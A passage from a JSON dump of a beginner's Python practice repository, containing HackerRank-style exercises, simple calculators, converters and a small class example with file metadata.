"text": "#Given the names and grades for each student in a class of n\n# students, store them in a nested list and print the name(s) of \n# any student(s) having the second lowest grade.\n# If there are multiple students with the second lowest grade, \n#order their names alphabetically and print each name on a new line.\n\nstudents_info = []\nsecond_lowest_students=[]\n\nn = int(input())\n\nif n >= 2 and n <= 5:\n\n for i in range(n):\n\n name = input()\n score = float(input())\n students_info.append([name,score])\n\n sorted_score = sorted(list(set([x[1] for x in students_info])))\n second_lowest = sorted_score[1]\n\n for student in students_info:\n\n if second_lowest == student[1]:\n second_lowest_students.append(student[0])\n \n for student in sorted(second_lowest_students):\n print(student)\n\nelse:\n quit()"
},
{
"alpha_fraction": 0.4523809552192688,
"alphanum_fraction": 0.5476190447807312,
"avg_line_length": 9.75,
"blob_id": "ff9113288d3fdb87ca852b003dc23e1b01060589",
"content_id": "0a8210332d372bfe6c1f037ed2668f46ee511c5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 42,
"license_type": "no_license",
"max_line_length": 15,
"num_lines": 4,
"path": "/test.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "print(\"hi kai\")\nx = 10\ny = 15 + x\nprint(y)"
},
{
"alpha_fraction": 0.6155555844306946,
"alphanum_fraction": 0.6733333468437195,
"avg_line_length": 33.61538314819336,
"blob_id": "1b193698625f12b211556cbbf531082070b91eda",
"content_id": "b10a31bee57807ded8b02fc6161c2d77717cfed4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 450,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 13,
"path": "/Arithmetic Operators.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "#The provided code stub reads two integers from STDIN, a and b. Add code to print three lines where:\n#The first line contains the sum of the two numbers.\n#The second line contains the difference of the two numbers (first - second).\n#The third line contains the product of the two numbers.\n\na = int(input())\nb = int(input())\n\nif a >= 1 and a <=100000000000:\n if b >= 1 and b <=100000000000:\n print(a+b)\n print(a-b)\n print(a*b)\n"
},
{
"alpha_fraction": 0.4285714328289032,
"alphanum_fraction": 0.46267279982566833,
"avg_line_length": 18.727272033691406,
"blob_id": "1e4468ea91f1040f0177d8a5b871f236a46d6308",
"content_id": "564c0428748b7e8a9ad5975ddfc4368f3bdf034d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1085,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 55,
"path": "/Calculator.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "def add(x,y):\n return x + y\n\ndef sub(x,y):\n return x - y\n\ndef mul(x,y):\n return x * y\n\ndef div(x, y):\n return x / y\n\ndef take_input():\n\n global num1, num2\n\n num1 = float(input(\"Enter First Number: \"))\n num2 = float(input(\"Enter Second Number: \"))\n\n return num1, num2\n\nwhile True:\n\n print(\"\\nSelect Option: \")\n print(\"1. Add\")\n print(\"2. Subtract\")\n print(\"3. Multiply\")\n print(\"4. Divide\")\n print(\"5. Exit\")\n\n choice = input(\"Enter Choice: \")\n\n if choice in ('1', '2', '3', '4', '5'):\n\n if choice == '1':\n take_input()\n print(f\"{num1} + {num2} = {add(num1,num2)}\")\n \n elif choice == '2':\n take_input()\n print(f\"{num1} - {num2} = {sub(num1,num2)}\")\n \n elif choice == '3':\n take_input()\n print(f\"{num1} * {num2} = {mul(num1,num2)}\")\n\n elif choice == '4':\n take_input()\n print(f\"{num1} / {num2} = {div(num1,num2)}\")\n\n elif choice == '5':\n quit()\n \n else:\n print(\"Invalid Input\")\n"
},
{
"alpha_fraction": 0.49373432993888855,
"alphanum_fraction": 0.5175438523292542,
"avg_line_length": 22.47058868408203,
"blob_id": "d3cb17588a86352282efd01e7f2cbd9d5fd0f475",
"content_id": "88661c4f179ab34dd6d3fa9a6ca3e8d8df87a4cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 798,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 34,
"path": "/Temperature Converter.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "def fahrenheit(x):\n result = (x * 1.8) + 32\n print(\"%.1f degree Fahrenheit\" %result)\n\ndef celsius(x):\n result = (x - 32) / 1.8\n print(\"%.1f degree Celsius\" %result)\n\nprint(\"......Welcome to temperature converter......\")\n\nwhile True:\n\n print(\"\\nSelect Option\")\n print(\"1. Celsious to Fahrenheit\")\n print(\"2. Fahrenheit to elsious\")\n print(\"3. Exit\")\n\n choice = input(\"Enter Choice: \")\n\n if choice in ('1', '2', '3'):\n\n if choice == '1':\n temp = float(input(\"Enter the celsius degree: \"))\n fahrenheit(temp)\n \n elif choice == '2':\n temp = float(input(\"Enter the fahrenheit degree: \"))\n celsius(temp)\n \n elif choice == '3':\n quit()\n \n else:\n print(\"Invalid Input\")\n"
},
{
"alpha_fraction": 0.5341365337371826,
"alphanum_fraction": 0.5622490048408508,
"avg_line_length": 16.785715103149414,
"blob_id": "bf967900c0170d7b30886b740422faa11095762c",
"content_id": "8f0d931b5fed00617a53c77521f08a1eeb0b7bdb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 249,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 14,
"path": "/list number add.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "a=[]\ntotal = 0\n\nfor i in range(0,5):\n name = input(\"Enter name: \")\n num = input(\"Enter number: \")\n num1 = int(num)\n a.append(name)\n a.append(num1)\n\nfor x in range(0,len(a)):\n total = total + a[x]\n#total = sum(a[num1])\nprint(total)\n"
},
{
"alpha_fraction": 0.5618661046028137,
"alphanum_fraction": 0.5720081329345703,
"avg_line_length": 19.58333396911621,
"blob_id": "32782cf1a60d3efc2b474ab3b7a383af2bb5e71d",
"content_id": "69e64715cb9fdf315a443c5f482fff22ffba133d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 493,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 24,
"path": "/product_list_price_add.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "print(\"\\n..........Welcome. Add your item and price to see total cost...........\")\n\nprint(\"\\nStart adding you item and price. or press 'e' to see the total.\")\n\nitem = {}\ntotal = 0\ni = 1\n\n#n = int(input(\"\\nEnter the number of items: \"))\n\n#for i in range(1,n+1):\nwhile i > 0:\n\n k = input(\"\\nEnter Product name: \")\n if k == 'e':\n break\n v = int(input(\"Enter product price: \"))\n\n item.update({k:v})\n\ntotal = sum(item.values())\n\nprint(f\"\\n {item}\")\nprint(f\"Total cost = {total}\")"
},
{
"alpha_fraction": 0.4575757682323456,
"alphanum_fraction": 0.480303019285202,
"avg_line_length": 25.959182739257812,
"blob_id": "37ae666368a428760cfd0c59aae5d5abdf23facf",
"content_id": "198f028d5a3b11fa597384f476f37ba650637a13",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1320,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 49,
"path": "/Area Calculator.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "def areacalculator():\n\n #global shape, area, pi\n\n area = 0.00\n pi = 3.1416\n\n print(\"\\nSelect Option: \")\n print(\"1. Square\")\n print(\"2. Circle\")\n print(\"3. Rectangle\")\n print(\"4. Triangle\")\n print(\"5. Exit\")\n\n shape = input(\"Enter the choice you want to calculate : \")\n\n if shape in ('1', '2', '3', '4', '5'):\n\n if shape == '1':\n side = float(input(\"Enter the value of side: \"))\n area = area + (side ** 2)\n print(\"Square: \"+\"%.2f\" %area)\n\n elif shape == '2':\n radius = float(input(\"Enter the value of radius: \"))\n area = area + (2 * pi * radius)\n print(\"Circle: \"+\"%.2f\" %area)\n \n elif shape == '3':\n length = float(input(\"Enter the value of length: \"))\n width = float(input(\"Enter the value of width: \"))\n area = area + (length * width)\n print(\"Rectangle: \"+\"%.2f\" %area)\n \n elif shape == '4':\n base = float(input(\"Enter the value of base: \"))\n height = float(input(\"Enter the value of height: \"))\n area = area + (.5 * base * height)\n print(\"Triangle: \"+\"%.2f\" %area)\n \n elif shape == '5':\n quit()\n\n else:\n print(\"Invalid Input\")\n\n\nwhile True:\n areacalculator()"
},
{
"alpha_fraction": 0.5505836606025696,
"alphanum_fraction": 0.5642023086547852,
"avg_line_length": 18.769229888916016,
"blob_id": "208ebedb937e35c17c7f1aa3df7e25bf72630675",
"content_id": "ddced41dcc8113597feadb5c03e46567d556e4e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 514,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 26,
"path": "/List Comprehensions.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "#You are given three integers X, Y and Z representing \n# the dimensions of a cuboid along with an integer. \n# You have to print a list of all possible coordinates\n# given by (i, j, k) on a 3D grid where \n# the sum of i+j+k is not equal to N. \n# Here, 0<=i<=X; 0<=j<=Y; 0<=k<=Z.\n\n\nx = int(input())\ny = int(input())\nz = int(input())\nn = int(input())\n\nans = []\n\nfor i in range(x+1):\n\n for j in range(y+1):\n\n for k in range(z+1):\n\n if i+j+k != n:\n\n ans.append([i,j,k])\n\nprint(ans)\n"
},
{
"alpha_fraction": 0.34736841917037964,
"alphanum_fraction": 0.39157894253730774,
"avg_line_length": 17.30769157409668,
"blob_id": "c71967b18b9ead76242051f39f676e1196e627d0",
"content_id": "03c59c641de20992e83ff0091460cadeceae6e4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 475,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 26,
"path": "/Function.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "#Check the input year is leap year or not.\n\ndef is_leap(year):\n\n if year >= 1900 and year <= 1000000:\n\n if year % 4 == 0:\n \n if year % 100 == 0:\n \n if year % 400 == 0:\n\n return True\n \n else:\n return False\n else:\n return True\n else:\n return False\n else:\n quit()\n\nyear = int(input())\n\nprint(is_leap(year))"
},
{
"alpha_fraction": 0.6559355854988098,
"alphanum_fraction": 0.6639838814735413,
"avg_line_length": 25.210525512695312,
"blob_id": "0b2175873d58097687fb82889c01fd9fcb237331",
"content_id": "1ed802b56176d70f08961f2c05c37cbd432a3d73",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 497,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 19,
"path": "/Find the Runner-Up Score.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "#Given the participants' score sheet for your University Sports Day,\n#you are required to find the runner-up score.\n#You are given n scores.\n# Store them in a list and find the score of the runner-up.\n#The first line contains n.\n#The second line contains an array A[] of n integers each separated by a space.\n\nn = int(input())\n\nif n >= 2 and n <= 10:\n\n arr = map(int, input().split())\n arr = list(set(list(arr)))\n ar = len(arr)\n arr = sorted(arr)\n print(arr[ar-2])\n\nelse:\n quit()"
},
{
"alpha_fraction": 0.5560747385025024,
"alphanum_fraction": 0.5747663378715515,
"avg_line_length": 22.88888931274414,
"blob_id": "4df5cd53d70ad86be7cfd146eb89b7ece369f8f5",
"content_id": "aef5250f66ac47b220c76744407f03b8b9f105c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 214,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 9,
"path": "/Prime Number.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "num = int(input(\"Enter a number to check whether it is prime or not: \"))\n\nfor i in range(2, int((num/2))+1):\n\n if num % i == 0:\n print(\"Not a prime number.\")\n break\nelse:\n print(\"Prime number.\")"
},
{
"alpha_fraction": 0.5538461804389954,
"alphanum_fraction": 0.6115384697914124,
"avg_line_length": 24.100000381469727,
"blob_id": "84fe324d89d8e9edf4661ab9d6e5ecad29850301",
"content_id": "0cc7137f1e05e52b92c82bf18549481afdb4e6cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 260,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 10,
"path": "/Print Function.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "#The included code stub will read an integer, n, from STDIN.\n#Without using any string methods, try to print the following:\n#123...n Exm: n=5 output: 12345\n\nn = int(input())\n\nif n >= 1 and n <= 150:\n\n for i in range(1,n+1):\n print(i,end=\"\")\n\n "
},
{
"alpha_fraction": 0.4161490797996521,
"alphanum_fraction": 0.4440993666648865,
"avg_line_length": 15.894737243652344,
"blob_id": "43af7f2bab1df81e10c4ef58e962a705a58bce1b",
"content_id": "882db47a43c1134dec3373a9223623426fe8de18",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 322,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 19,
"path": "/hypothesis.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "num = int(input(\"Enter an integer number: \"))\n\nstep = 0\n\nwhile num != 1:\n\n if num % 2 == 0 :\n #print(\"Even\")\n num = int(num / 2)\n print(num)\n step = step + 1\n\n else:\n #print(\"Odd\")\n num = int(3 * num + 1)\n step = step + 1\n print(num)\n\nprint(f\"Steps: {step}\")\n\n"
},
{
"alpha_fraction": 0.6297468543052673,
"alphanum_fraction": 0.6582278609275818,
"avg_line_length": 27.727272033691406,
"blob_id": "3286d238c1b31c56c057f04c1d962d35f3cbc732",
"content_id": "903dbd05c11533b03982cf9da9c1e7ece8f7e676",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 316,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 11,
"path": "/Loop.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "#The provided code stub reads and integer, n, from STDIN.\n#For all non-negative integers i < n, print (i)2\n#The list of non-negative integers that are less than n=3 is [0,1,2].\n#Print the square of each number on a separate line.\n\n\nn = int(input())\n\nif n >=1 and n <=20:\n for i in range(0, n):\n print(i*i)\n"
},
{
"alpha_fraction": 0.5079365372657776,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 8,
"blob_id": "d1e32910d26c38962f5c4c421500dc7e61d4d68e",
"content_id": "983ac37f748f839e11e102ce0150509e88add756",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 63,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 7,
"path": "/README.md",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "# python-practice-2\n\n## 1. hacker rank\n\n## 2. Cisco\n\n## 3. OOP\n"
},
{
"alpha_fraction": 0.5932203531265259,
"alphanum_fraction": 0.6497175097465515,
"avg_line_length": 16.799999237060547,
"blob_id": "ff728900828e2716a81e57b63de40c65fd7b9340",
"content_id": "c2ca58f0617b03c4a55d0f254d15fedbb5cdb5f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 177,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 10,
"path": "/function (2).py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "def add_two_value(first, second):\n return first + second\n\n\nnumber_1 = 20\nnumber_2 = 30\n\ntotal = add_two_value(number_1, number_2)\n\nprint(f\"{number_1} + {number_2} = {total}\")"
},
{
"alpha_fraction": 0.5497835278511047,
"alphanum_fraction": 0.5714285969734192,
"avg_line_length": 14.399999618530273,
"blob_id": "49e40821b6d61deada641b5b5ce247fc9045ef2c",
"content_id": "4c8df4614c434e928a61e4efb74aec281a9362e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 231,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 15,
"path": "/block_hight.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "blocks = int(input(\"Enter the number of blocks: \"))\ni = 1\nheight = 0\n\nwhile blocks > 0:\n\n if i > blocks:\n break\n\n blocks = blocks - i\n\n i = i + 1\n height = height + 1\n\nprint(\"The height of the pyramid:\", height)\n"
},
{
"alpha_fraction": 0.5287081599235535,
"alphanum_fraction": 0.559808611869812,
"avg_line_length": 25.1875,
"blob_id": "b8c9bfe94193efcf3f846caa6dc6b0b7089d57c8",
"content_id": "638845448e410a796e777b4f124956dc1f5f524b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 418,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 16,
"path": "/ATM.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "# Welcome massage\nprint(\"\\n..........Welcome to DBBL ATM banking..........\\n\")\n\n# Reading id from user\nid = int(input(\"\\nEnter your 4 digit account pin: \"))\n\nn = 4\nfor i in range(1, n):\n if id > 1000 and id < 9999:\n print(\"Accepted\")\n break\n\n else:\n k = 3-i\n print(f\"Invalid Id.. Re-enter. You have only {k} chance left.\")\n id = int(input(\"\\nEnter your 4 digit account pin: \"))"
},
{
"alpha_fraction": 0.5706984400749207,
"alphanum_fraction": 0.6098807454109192,
"avg_line_length": 26.85714340209961,
"blob_id": "fe9e7abada63067964318087a8df5814f83ff0a4",
"content_id": "d54d7b0a7ae275b8a24be045434d3540f616d1fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 587,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 21,
"path": "/person_class.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "class person:\n def __init__(self, person_name, db, ht):\n self.name = person_name\n self.date_of_birth = db\n self.hight = ht\n\n def update(self, new_name):\n self.name = new_name\n\n def get_summary(self):\n return f\"Name: {self.name}, Date_of_birth: {self.date_of_birth}, Hight: {self.hight}\"\n\nperson_list = [person(\"Kai\",1994,5.10),\nperson(\"Amin\",1996,5.9), person(\"goku\",1980,6.8)]\n\nfor eachone in person_list:\n if eachone.date_of_birth >= 1990:\n print(eachone.get_summary())\n\n#a_person.update(\"Kai Amin\")\n#print(a_person.get_summary())\n\n\n"
},
{
"alpha_fraction": 0.7109826803207397,
"alphanum_fraction": 0.7109826803207397,
"avg_line_length": 25.615385055541992,
"blob_id": "13d946f9af667dc136357046e6ca796d4e432e05",
"content_id": "d299cada25f21853ab305ffbaa094caec8f07e59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 346,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 13,
"path": "/Division.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "#The provided code stub reads two integers, a and b, from STDIN.\n#Add logic to print two lines.\n#The first line should contain the result of integer division,\n# a//b .The second line should contain the result of float division, a / b.\n#No rounding or formatting is necessary.\n\na = int(input())\nb = int(input())\n\nz = a / b\n\nprint(int(z))\nprint(z)\n"
},
{
"alpha_fraction": 0.5452930927276611,
"alphanum_fraction": 0.5808170437812805,
"avg_line_length": 20.69230842590332,
"blob_id": "e36add36eab6c05e51b023e13250374f43616bed",
"content_id": "92848546dae12138873541ed10395da4a2cf4775",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 563,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 26,
"path": "/If_Else.py",
"repo_name": "Baig-Amin/python-practice-2",
"src_encoding": "UTF-8",
"text": "#Given an integer,n, perform the following conditional actions:\n#If n is odd, print Weird\n#If n is even and in the inclusive range of 2 to 5, print Not Weird\n#If n is even and in the inclusive range of 6 to 20, print Weird\n#If n is even and greater than 20, print Not Weird \n\nimport math\nimport os\n\nn = int(input())\n\nif n >= 1 and n <=100:\n\n if n % 2 == 0:\n\n if n >=2 and n <=5:\n print(\"NOt Weird\")\n\n elif n >=6 and n <=20:\n print(\"Weird\")\n\n elif n > 20:\n print(\"NOt Weird\")\n\n else:\n print(\"Weird\")"
}
] | 22 |
bcly00/PythonFileRename | https://github.com/bcly00/PythonFileRename | 68de98de7bdaf189b5b367b73c68d3cb001d02a2 | c0ceeb769c96f4fb4a48c5326b4022a75d3d9429 | d8bdc4c859609772ffc8059f759b2af6143d7318 | refs/heads/master | 2020-03-17T03:00:05.465416 | 2018-05-13T07:35:39 | 2018-05-13T07:35:39 | 133,215,464 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4350152909755707,
"alphanum_fraction": 0.4556574821472168,
"avg_line_length": 29.190475463867188,
"blob_id": "9b7825d273ae78cd22251a7eec359b8a4ddadb13",
"content_id": "08a7805cc6c0283b07f9c731df21dc40f04d2139",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1308,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 42,
"path": "/Edge.py",
"repo_name": "bcly00/PythonFileRename",
"src_encoding": "UTF-8",
"text": "import shutil,os\r\n\r\ndef compare(x, y):\r\n stat_x = os.stat(newPath + \"/\" + x)\r\n stat_y = os.stat(newPath + \"/\" + y)\r\n if stat_x.st_mtime < stat_y.st_mtime:\r\n return -1\r\n elif stat_x.st_ctime > stat_y.st_ctime:\r\n return 1\r\n else:\r\n return 0\r\n\r\npath = 'E:\\\\Tee\\\\Edge\\\\'\r\n\r\ni = 1\r\nj = 1\r\nfor DirIndex in range(1,13):\r\n for DirSub in range(1, 7):\r\n newPath = path+str(DirIndex)+'\\\\'+str(DirSub)+\"\\\\\"\r\n items = os.listdir(newPath)\r\n items.sort(compare)\r\n Tag = 'E'\r\n counterI = 1\r\n counterK = 1\r\n for file in items:\r\n if os.path.isfile(os.path.join(newPath,file))==True:\r\n toke = \"1_%04d_%s%d_1.png\"%(j,Tag,counterK)\r\n new_name=file.replace(file,toke)\r\n os.rename(os.path.join(newPath,file),os.path.join(newPath,new_name))\r\n # shutil.copy(os.path.join(newPath,file),os.path.join(newPath,new_name))\r\n if counterI == 8:\r\n Tag = \"F\"\r\n counterK = 0\r\n if counterI == 12:\r\n Tag = \"G\"\r\n counterK = 0\r\n if counterI == 20:\r\n Tag = \"H\"\r\n counterK = 0\r\n counterI += 1\r\n counterK += 1\r\n j=j+1"
},
{
"alpha_fraction": 0.49714285135269165,
"alphanum_fraction": 0.5165714025497437,
"avg_line_length": 25.15625,
"blob_id": "df1d80afa673e624e63b1a8dac4259052f44e3b7",
"content_id": "1a50e86fd22a19fe4c1f27a174a37d05c06ccebc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 875,
"license_type": "permissive",
"max_line_length": 83,
"num_lines": 32,
"path": "/Top.py",
"repo_name": "bcly00/PythonFileRename",
"src_encoding": "UTF-8",
"text": "\r\n\r\n\r\nimport shutil,os\r\n\r\n\r\ndef compare(x, y):\r\n stat_x = os.stat(newPath + \"/\" + x)\r\n stat_y = os.stat(newPath + \"/\" + y)\r\n if stat_x.st_mtime < stat_y.st_mtime:\r\n return -1\r\n elif stat_x.st_ctime > stat_y.st_ctime:\r\n return 1\r\n else:\r\n return 0\r\n\r\n\r\n\r\npath = 'e:\\\\tee\\\\'\r\npath = 'E:\\\\Tee\\\\Top\\\\'\r\ni = 1\r\nj = 1\r\nfor DirIndex in range(1,26):\r\n newPath = path+str(DirIndex)+'\\\\';\r\n items = os.listdir(newPath)\r\n items.sort(compare)\r\n for file in items:\r\n if os.path.isfile(os.path.join(newPath,file))==True:\r\n new_name=file.replace(file,\"1_%04d_T%d_1.png\"%(j,i))\r\n os.rename(os.path.join(newPath,file),os.path.join(newPath,new_name))\r\n # shutil.copy(os.path.join(newPath,file),os.path.join(newPath,new_name))\r\n i += 1\r\n if i%4 == 0:\r\n j+=1\r\n i=1\r\n"
},
{
"alpha_fraction": 0.8421052694320679,
"alphanum_fraction": 0.8421052694320679,
"avg_line_length": 18,
"blob_id": "3662862e31425fd89e7664d29da23fa3ab9bf344",
"content_id": "17f972dd7e4c8a0cb509156d550d50ae06dce2e8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 38,
"license_type": "permissive",
"max_line_length": 18,
"num_lines": 2,
"path": "/README.md",
"repo_name": "bcly00/PythonFileRename",
"src_encoding": "UTF-8",
"text": "# PythonFileRename\nPython File Rename\n"
}
] | 3 |
deboyce-consult/hexrd | https://github.com/deboyce-consult/hexrd | e57ffbf82dec2645770130d8f66f25551831b925 | 8d2c646ed79dc3050e2f75294b767b006698a4f5 | ba058b3150186509232a6154fc14c2e8229bc184 | refs/heads/master | 2020-04-06T15:21:03.060373 | 2017-05-02T21:22:49 | 2017-05-02T21:22:49 | 157,575,341 | 1 | 0 | null | 2018-11-14T16:09:33 | 2018-04-02T16:26:59 | 2018-10-03T20:34:24 | null | [
{
"alpha_fraction": 0.679665744304657,
"alphanum_fraction": 0.7256267666816711,
"avg_line_length": 15.227272987365723,
"blob_id": "2db13f3e6894a9307fc5ae22511079f6f5e4ea6f",
"content_id": "26a1eda10424d24efbe1e773182d8025bb72e01b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 718,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 44,
"path": "/scripts/VirtualDiffraction.py",
"repo_name": "deboyce-consult/hexrd",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Mon Nov 9 11:03:24 2015\n\n@author: pagan2\n\"\"\"\n\n#%%\n\nimport numpy as np\nimport hexrd.xrd.material as mat\nimport hexrd.xrd.crystallography as crys\nimport hexrd.xrd.transforms_CAPI as trans\nimport multiprocessing as mp\n\n\n#%%\n\n\nmaterial=mat.Material()\nmaterial.beamEnergy=15\nmaterial.sgnum=227\nmaterial.latticeParameters=[5.4310,]\nmaterial.name='Silicon'\n\n#%%\n\nsamplePos=np.array([[0],[0],[0]])\ncrysPos=np.array([[0],[0],[0]])\nrMat_c=np.identity(3)\nbMat=material.planeData.latVecOps['B']\nwavelength=material.planeData.wavelength\n\nmaterial.planeData.t\n\n#%%\nomega0,omega1=trans.oscillAnglesOfHKLs(material.planeData.hkls.T, 0, rMat_c, bMat, wavelength)\n\n\n\n\n#%%\n\ndef VirtDiffWorker\n\n\n\n\n"
}
] | 1 |
30x/enrober-hub-node | https://github.com/30x/enrober-hub-node | f612d57b729f5efbab749503f68dae508c8d2f56 | 38db7389408d688ec204716d985eb9004d04535a | c861a09b1ea9a812e89930c7984a9bafaee3cb3a | refs/heads/master | 2020-07-03T10:50:59.372049 | 2016-11-21T18:22:44 | 2016-11-21T18:22:44 | 74,178,246 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6618717312812805,
"alphanum_fraction": 0.6627383232116699,
"avg_line_length": 36.467533111572266,
"blob_id": "0310c4b1e89d569208a5e1e9536b3d4c2d7e1ab2",
"content_id": "6918b441e5f3bc00e744ed1ed7a4ece6326f9865",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 5770,
"license_type": "permissive",
"max_line_length": 129,
"num_lines": 154,
"path": "/enrober-hub.js",
"repo_name": "30x/enrober-hub-node",
"src_encoding": "UTF-8",
"text": "'use strict'\nconst http = require('http')\nconst url = require('url')\nconst lib = require('http-helper-functions')\nconst db = require('./enrober-hub-db.js')\nconst pLib = require('permissions-helper-functions')\n\nvar DEPLOYMENTS = '/ZGVw-'\n\nfunction verifyDeployment(req, deployment, user) {\n var rslt = lib.setStandardCreationProperties(req, deployment, user)\n if (deployment.isA == 'Deployment')\n if (typeof deployment.env == 'string')\n if (deployment.permissions === undefined)\n return null\n else\n return `invalid JSON: may not set \"permissions\" property: ${JSON.stringify(deployment)}`\n else\n return `invalid JSON: \"env\" property not set to the URL of an Edge environment: ${JSON.stringify(deployment)}`\n else\n return 'invalid JSON: \"isA\" property not set to \"Deployment\" ' + JSON.stringify(deployment)\n}\n\nfunction createDeployment(req, res, deployment) {\n var user = lib.getUser(req.headers.authorization)\n if (user == null)\n lib.unauthorized(req, res)\n else { \n var err = verifyDeployment(req, deployment, user)\n if (err !== null) \n lib.badRequest(res, err)\n else\n pLib.ifAllowedThen(req, res, deployment.env, 'deployments', 'create', function() {\n var id = lib.uuid4()\n var selfURL = makeSelfURL(req, id)\n var permissions = {'_inheritsPermissionsOf': [deployment.env],'test-data': true}; // ; required\n (new pLib.Permissions(permissions)).resolveRelativeURLs(selfURL)\n pLib.createPermissionsThen(req, res, selfURL, permissions, function(err, permissionsURL, permissions, responseHeaders){\n // Create permissions first. If we fail after creating the permissions resource but before creating the main resource, \n // there will be a useless but harmless permissions document.\n // If we do things the other way around, a deployment without matching permissions could cause problems.\n db.createDeploymentThen(req, res, id, selfURL, deployment, function(etag) {\n deployment.self = selfURL \n addCalculatedProperties(req, deployment)\n lib.externalizeURLs(deployment, req.headers.host)\n lib.created(req, res, deployment, deployment.self, etag)\n })\n })\n })\n }\n}\n\nfunction addCalculatedProperties(req, deployment) {\n deployment._permissions = `scheme://authority/permissions?${deployment.self}`\n deployment._permissionsHeirs = `scheme://authority/permissions-heirs?${deployment.self}` \n}\n\nfunction makeSelfURL(req, key) {\n return 'scheme://authority' + DEPLOYMENTS + key\n}\n\nfunction getDeployment(req, res, id) {\n pLib.ifAllowedThen(req, res, null, '_self', 